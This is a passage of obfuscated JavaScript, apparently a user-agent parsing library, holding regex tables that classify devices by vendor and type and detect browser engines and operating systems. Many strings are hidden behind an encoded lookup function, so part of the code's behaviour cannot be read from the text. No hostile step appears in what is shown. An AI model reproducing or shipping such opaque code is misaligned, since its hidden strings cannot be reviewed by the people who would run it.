]+)[;\)]/i],[_0x13734f,[_0x5005fa,_0x476117('0x3c','QcjR')],[_0x4ff4e4,_0x5cebf9]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[_0x13734f,[_0x5005fa,_0x476117('0x892','X0@w')],[_0x4ff4e4,_0x3fc8b2]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[_0x13734f,[_0x5005fa,'Huawei'],[_0x4ff4e4,_0x5cebf9]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[_0x13734f,/_/g,'\x20'],[_0x5005fa,_0x218983],[_0x4ff4e4,_0x3fc8b2]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[_0x13734f,/_/g,'\x20'],[_0x5005fa,_0x218983],[_0x4ff4e4,_0x5cebf9]],[/droid.+; (cph2[3-6]\d[13579]|((gm|hd)19|(ac|be|in|kb)20|(d[en]|eb|le|mt)21|ne22)[0-2]\d|p[g-k]\w[1m]10)\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[_0x13734f,[_0x5005fa,_0x52171f],[_0x4ff4e4,_0x5cebf9]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[_0x13734f,[_0x5005fa,_0x398119],[_0x4ff4e4,_0x5cebf9]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x5bcfe1=function(_0x4d4ff6,_0x47d264){var _0xf73a1c=_0x476117;for(var _0x4078a1 in _0x47d264)if(_0x3628bb(_0x47d264[_0x4078a1])===_0x33802c&&-0xcfa+-0x1*0x1305+0x1fff*0x1<_0x47d264[_0x4078a1][_0xf73a1c('0x50','FEF%')])for(var _0x1f4d61=0x1c3c+0x3*0x653+-0x2f35;_0x1f4d61<_0x47d264[_0x4078a1][_0xf73a1c('0x743','KxHo')];_0x1f4d61++)if(_0x279adb(_0x47d264[_0x4078a1][_0x1f4d61],_0x4d4ff6))return _0x4078a1===_0x567076?_0x55e929:_0x4078a1;else{if(_0x279adb(_0x47d264[_0x4078a1],_0x4d4ff6))return _0x4078a1===_0x567076?_0x55e929:_0x4078a1;}return _0x47d264[_0xf73a1c('0x6a1','u]Ai')+'operty']('*')?_0x47d264['*']:_0x4d4ff6;},{'OnePlus':[_0x476117('0x8d6','#Y*k'),_0x476117('0x261','GrUE'),_0x476117('0x16e','Zf*8'),_0x476117('0x4a9','#Y*k'),_0x476117('0xdb','D9L@'),_0x476117('0x364','$Ljj')],'*':_0x398119}],[_0x4ff4e4,_0x3fc8b2]],[/(vivo (5r?|6|8l?|go|one|s|x[il]?[2-4]?)[\w\+ ]*)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x603','#UA9')],[_0x4ff4e4,_0x5cebf9]],[/; vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[_0x13734f,[_0x5005fa,_0x476117('0xa23','J))A')],[_0x4ff4e4,_0x5cebf9]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x761','FEF%')],[_0x4ff4e4,_0x5cebf9]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[_0x13734f,[_0x5005fa,_0x301a93],[_0x4ff4e4,_0x3fc8b2]],[/lenovo[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i],[_0x13734f,[_0x5005fa,_0x301a93],[_0x4ff4e4,_0x5cebf9]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ]([\w\s]+)(\)| bui)/i,/((?:moto(?! 360)[-\w\(\) ]+|xt\d{3,4}[cgkosw\+]?[-\d]*|nexus 6)(?= bui|\)))/i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x5cebf9]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x3fc8b2]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x3fc8b2]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+(?!.*(?:browser|netcast|android tv|watch|webos))(\w+)/i,/\blg-?([\d\w]+) bui/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x5cebf9]],[/(nokia) (t[12][01])/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[_0x13734f,/_/g,'\x20'],[_0x4ff4e4,_0x5cebf9],[_0x5005fa,'Nokia']],[/(pixel (c|tablet))\b/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x3fc8b2]],[/droid.+;(?: google)? (g(01[13]a|020[aem]|025[jn]|1b60|1f8f|2ybb|4s1m|576d|5nz6|8hhn|8vou|a02099|c15s|d1yq|e2ae|ec77|gh2x|kv4x|p4bc|pj41|r83y|tt9q|ur25|wvk6)|pixel[\d ]*a?( pro)?( xl)?( fold)?( \(5g\))?)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x5cebf9]],[/(google) (pixelbook( go)?)/i],[_0x5005fa,_0x13734f],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-\w\w\d\d)(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x5cebf9]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[_0x13734f,_0x476117('0x56a','YB#[')+_0x476117('0xa63','QpP%')],[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x3fc8b2]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x3fc8b2]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[_0x13734f,/(.+)/g,_0x476117('0x745',')**j')+'ne\x20$1'],[_0x5005fa,_0x518232],[_0x4ff4e4,_0x5cebf9]],[/(playbook);[-\w\),; ]+(rim)/i],[_0x13734f,_0x5005fa,[_0x4ff4e4,_0x3fc8b2]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[_0x13734f,[_0x5005fa,_0x28c76f],[_0x4ff4e4,_0x5cebf9]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[_0x13734f,[_0x5005fa,_0x476117('0x31c','KxHo')],[_0x4ff4e4,_0x3fc8b2]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[_0x13734f,[_0x5005fa,'ASUS'],[_0x4ff4e4,_0x5cebf9]],[/(nexus 9)/i],[_0x13734f,[_0x5005fa,_0x476117('0x2bb','ox18')],[_0x4ff4e4,_0x3fc8b2]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[_0x5005fa,[_0x13734f,/_/g,'\x20'],[_0x4ff4e4,_0x5cebf9]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[_0x13734f,[_0x5005fa,_0x476117('0x56c','QcjR')],[_0x4ff4e4,_0x3fc8b2]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[_0x13734f,[_0x5005fa,_0x476117('0x74c','RtVB')],[_0x4ff4e4,_0x5cebf9]],[/(itel) ((\w+))/i],[[_0x5005fa,_0x375f6a],_0x13734f,[_0x4ff4e4,_0x5bcfe1,{'tablet':[_0x476117('0x21c','Zf*8'),_0x476117('0x2e2','#X%l')],'*':'mobile'}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[_0x13734f,[_0x5005fa,_0x476117('0x536','J))A')],[_0x4ff4e4,_0x3fc8b2]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[_0x13734f,[_0x5005fa,'Meizu'],[_0x4ff4e4,_0x5cebf9]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x92f','Us%%')],[_0x4ff4e4,_0x5cebf9]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[_0x13734f,[_0x5005fa,'Energize'+'r'],[_0x4ff4e4,_0x5cebf9]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x81f','3saQ')],[_0x4ff4e4,_0x5cebf9]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x409','Qdzg')+'n'],[_0x4ff4e4,_0x5cebf9]],[/droid.+; (a(in)?(0(15|59|6[35])|142)p?)/i],[_0x13734f,[_0x5005fa,'Nothing'],[_0x4ff4e4,_0x5cebf9]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x641','7TAB')],[_0x4ff4e4,_0x3fc8b2]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[_0x13734f,[_0x5005fa,'Archos'],[_0x4ff4e4,_0x5cebf9]],[/; (n159v)/i],[_0x13734f,[_0x5005fa,_0x476117('0x660','gqLo')],[_0x4ff4e4,_0x5cebf9]],[/(imo) (tab \w+)/i,/(infinix|tecno) (x1101b?|p904|dp(7c|8d|10a)( pro)?|p70[1-3]a?|p904|t1101)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (blu|hmd|imo|infinix|lava|oneplus|tcl)[_ ]([\w\+ ]+?)(?: bui|\)|; r)/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(oppo) ?([\w ]+) bui/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x5cebf9]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(surface duo)/i],[_0x13734f,[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x3fc8b2]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[_0x13734f,[_0x5005fa,'Fairphon'+'e'],[_0x4ff4e4,_0x5cebf9]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x3fc8b2]],[/(sprint) (\w+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x5cebf9]],[/(kin\.[onetw]{3})/i],[[_0x13734f,/\./g,'\x20'],[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x5cebf9]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x3fc8b2]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x5cebf9]],[/smart-tv.+(samsung)/i],[_0x5005fa,[_0x4ff4e4,_0x485d23]],[/hbbtv.+maple;(\d+)/i],[[_0x13734f,/^/,_0x476117('0x4ed','0rjz')],[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x485d23]],[/(vizio)(?: |.+model\/)(\w+-\w+)/i,/tcast.+(lg)e?. ([-\w]+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x485d23]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[_0x5005fa,'LG'],[_0x4ff4e4,_0x485d23]],[/(apple) ?tv/i],[_0x5005fa,[_0x13734f,_0x3114ce+_0x476117('0x8ef','GkGw')],[_0x4ff4e4,_0x485d23]],[/crkey.*devicetype\/chromecast/i],[[_0x13734f,_0x1c52fa+(_0x476117('0x384','B*s9')+'eneratio'+'n')],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/crkey.*devicetype\/([^/]*)/i],[[_0x13734f,/^/,_0x476117('0x6b4','0]FF')+'st\x20'],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/fuchsia.*crkey/i],[[_0x13734f,_0x1c52fa+(_0x476117('0xaec','Kjj3')+'b')],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/crkey/i],[[_0x13734f,_0x1c52fa],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/(portaltv)/i],[_0x13734f,[_0x5005fa,_0x5e6ae7],[_0x4ff4e4,_0x485d23]],[/droid.+aft(\w+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x485d23]],[/(shield \w+ tv)/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x485d23]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[_0x13734f,[_0x5005fa,_0x476117('0x757','4S))')],[_0x4ff4e4,_0x485d23]],[/(bravia[\w ]+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x485d23]],[/(mi(tv|box)-?\w+) bui/i],[_0x13734f,[_0x5005fa,_0x218983],[_0x4ff4e4,_0x485d23]],[/Hbbtv.*(technisat) (.*);/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x485d23]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[_0x5005fa,/.+\/(\w+)/,'$1',_0x5bcfe1,{'LG':'lge'}],[_0x13734f,_0x596393=function(_0x1c7578,_0x56b424){var _0x52a881=_0x476117;if(_0x2524d7(_0x1c7578))return _0x1c7578=_0x21b268(/^\s\s*/,_0x1c7578),_0x3628bb(_0x56b424)===_0x20b6bb?_0x1c7578:_0x1c7578[_0x52a881('0x70d','VbsY')+'g'](-0x26db+0x19db+-0x100*-0xd,_0x6b68be);}],[_0x4ff4e4,_0x485d23]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[_0x13734f,[_0x4ff4e4,_0x485d23]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:|large screen[\w ]+safari)\b/i],[[_0x4ff4e4,_0x485d23]],[/(ouya)/i,/(nintendo) (\w+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x26c632]],[/droid.+; (shield)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x26c632]],[/(playstation \w+)/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x26c632]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[_0x13734f,[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x26c632]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x24b501]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x24b501]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[_0x13734f,[_0x5005fa,_0x398119],[_0x4ff4e4,_0x24b501]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x24b501]],[/(opwwe\d{3})/i],[_0x13734f,[_0x5005fa,_0x52171f],[_0x4ff4e4,_0x24b501]],[/(moto 360)/i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x24b501]],[/(smartwatch 3)/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x24b501]],[/(g watch r)/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x24b501]],[/droid.+; (wt63?0{2,3})\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x24b501]],[/droid.+; (glass) \d/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,'xr']],[/(pico) (4|neo3(?: link|pro)?)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,'xr']],[/(quest( \d| pro)?s?).+vr/i],[_0x13734f,[_0x5005fa,_0x5e6ae7],[_0x4ff4e4,'xr']],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[_0x5005fa,[_0x4ff4e4,_0x41183f]],[/(aeobc)\b/i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x41183f]],[/(homepod).+mac os/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x41183f]],[/windows iot/i],[[_0x4ff4e4,_0x41183f]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[_0x13734f,[_0x4ff4e4,_0x5bcfe1,{'mobile':_0x476117('0xa35','gqLo'),'xr':'VR','*':_0x3fc8b2}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[_0x4ff4e4,_0x3fc8b2]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[_0x4ff4e4,_0x5cebf9]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x506','Zf*8')]]],'engine':[[/windows.+ edge\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+'HTML']],[/(arkweb)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa19','gqLo')]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[_0x3a6a2b,_0x1503df],[/ladybird\//i],[[_0x3a6a2b,'LibWeb']],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[_0x1503df,_0x3a6a2b]],'os':[[/microsoft (windows) (7|vista|xp)/i],[_0x3a6a2b,_0x1503df],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[_0x3a6a2b,[_0x1503df,_0x5bcfe1,_0x47d5c3={'ME':_0x476117('0x1bb','kGSf'),'NT\x203.11':'NT3.51','NT\x204.0':'NT4.0',0x7d0:'NT\x205.0','XP':[_0x476117('0x9c9','D9L@'),_0x476117('0x965','SVna')],'Vista':_0x476117('0x7a0','J))A'),0x7:_0x476117('0x4cb','J^Jm'),0x8:_0x476117('0x7ba','0]FF'),8.1:_0x476117('0x119','zrUn'),0xa:['NT\x206.4',_0x476117('0x273','#X%l')],'RT':_0x476117('0x222','i$8v')}]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[_0x1503df,_0x5bcfe1,_0x47d5c3],[_0x3a6a2b,_0x2db47c]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[_0x1503df,/_/g,'.'],[_0x3a6a2b,_0x476117('0xab8','KxHo')]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+(haiku|morphos))/i],[[_0x3a6a2b,_0x476117('0x161','QpP%')],[_0x1503df,/_/g,'.']],[/android ([\d\.]+).*crkey/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x630','QpP%')]],[/fuchsia.*crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x830','#ET*')]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+(_0x476117('0x3ec','YB#[')+_0x476117('0xa01','zDX]'))]],[/linux.*crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x753','#arN')]],[/crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[_0x1503df,_0x3a6a2b],[/(ubuntu) ([\w\.]+) like android/i],[[_0x3a6a2b,/(.+)/,_0x476117('0xa60','VQzq')],_0x1503df],[/(harmonyos)[\/ ]?([\d\.]*)/i,/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen)\w*[-\/\.; ]?([\d\.]*)/i],[_0x3a6a2b,_0x1503df],[/\(bb(10);/i],[_0x1503df,[_0x3a6a2b,_0x28c76f]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[_0x1503df,[_0x3a6a2b,'Symbian']],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0x5ef','#UA9')]],[/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i,/webos(?:[ \/]?|\.tv-20(?=2[2-9]))(\d[\d\.]*)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x110','Kjj3')]],[/web0s;.+?(?:chr[o0]me|safari)\/(\d+)/i],[[_0x1503df,_0x5bcfe1,{0x19:_0x476117('0x3b','zrUn'),0x18:_0x476117('0x23b','VQzq'),0x17:'94',0x16:'87',0x6:'79',0x5:'68',0x4:'53',0x3:'38',0x2:_0x476117('0xf7','XDFd'),0x1:_0x476117('0xa7','3]o#'),'*':'TV'}],[_0x3a6a2b,_0x476117('0x9a1','QpP%')]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,'watchOS']],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[_0x3a6a2b,_0x476117('0x462','VbsY')+'S'],_0x1503df],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/linux.+(mint)[\/\(\) ]?([\w\.]*)/i,/(mageia|vectorlinux|fuchsia|arcaos|arch(?= ?linux))[;l ]([\d\.]*)/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire|knoppix)(?: gnu[\/ ]linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/\b(aix)[; ]([1-9\.]{0,4})/i,/(hurd|linux|morphos)(?: (?:arm|x86|ppc)\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) ?(r\d)?/i],[_0x3a6a2b,_0x1503df],[/(sunos) ?([\d\.]*)/i],[[_0x3a6a2b,_0x476117('0xac0','zrUn')],_0x1503df],[/\b(beos|os\/2|amigaos|openvms|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[_0x3a6a2b,_0x1503df]]},(_0x34c0e3=function(_0x17b3f){for(var _0xcc7d44 in _0x17b3f){_0xcc7d44=_0x17b3f[_0xcc7d44],_0x3628bb(_0xcc7d44)==_0x33802c&&-0x174f+-0x178c+0x2edd==_0xcc7d44['length']?this[_0xcc7d44[-0x1cd1+0x10b1*0x2+0xa7*-0x7]]=_0xcc7d44[0x6e1*0x2+0x5*-0xa0+0x3*-0x38b]:this[_0xcc7d44]=_0x55e929;}return this;})[_0x476117('0x5ac','[CPF')]((_0x2313c8={'init':{},'isIgnore':{},'isIgnoreRgx':{},'toString':{}})[_0x476117('0x5d','Zf*8')],[[_0x22a59c,[_0x3a6a2b,_0x1503df,_0x13609e,_0x4ff4e4]],[_0x3b2ca7,[_0x5b3a2f]],[_0x4b8347,[_0x4ff4e4,_0x13734f,_0x5005fa]],[_0x5886e0,[_0x3a6a2b,_0x1503df]],[_0x25628e,[_0x3a6a2b,_0x1503df]]]),_0x34c0e3[_0x476117('0x10f','gqLo')](_0x2313c8['isIgnore'],[[_0x22a59c,[_0x1503df,_0x13609e]],[_0x5886e0,[_0x1503df]],[_0x25628e,[_0x1503df]]]),_0x34c0e3[_0x476117('0x424','F*%S')](_0x2313c8['isIgnore'+_0x476117('0x85b','QpP%')],[[_0x22a59c,/ ?browser$/i],[_0x25628e,/ ?os$/i]]),_0x34c0e3[_0x476117('0xa3b','QcjR')](_0x2313c8[_0x476117('0x40a','Us%%')],[[_0x22a59c,[_0x3a6a2b,_0x1503df]],[_0x3b2ca7,[_0x5b3a2f]],[_0x4b8347,[_0x5005fa,_0x13734f]],[_0x5886e0,[_0x3a6a2b,_0x1503df]],[_0x25628e,[_0x3a6a2b,_0x1503df]]]),_0x2a20f2=_0x2313c8,_0x2435a7=function(_0x349cd3,_0x5864ef){var _0x149da3=_0x476117,_0xb752e4=_0x2a20f2[_0x149da3('0x11b','#arN')][_0x5864ef],_0x3be834=_0x2a20f2[_0x149da3('0x22d','i$8v')][_0x5864ef]||-0x2e4+-0x11c*-0x10+0xedc*-0x1,_0x50aed5=_0x2a20f2[_0x149da3('0x679','gvfn')+_0x149da3('0x593','gvfn')][_0x5864ef]||-0x3*-0xaab+-0x150c+-0xaf5,_0x151db6=_0x2a20f2[_0x149da3('0x5f3','J^Jm')][_0x5864ef]||0xa7*0x11+0xdb5+-0x18cc;function _0x5169b3(){_0x34c0e3['call'](this,_0xb752e4);}return _0x5169b3['prototyp'+'e'][_0x149da3('0x58','NlZ7')]=function(){return _0x349cd3;},_0x5169b3[_0x149da3('0xb5','kGSf')+'e'][_0x149da3('0x2bd','#X%l')+'ntHints']=function(){var _0x1d4179=_0x149da3;return _0x3f0282?_0x3f0282[_0x1d4179('0x216','NlZ7')+_0x1d4179('0x1d7','ox18')+'lues'](_0x3a65f2)[_0x1d4179('0x7a4','$Ljj')](function(_0x145e60){var 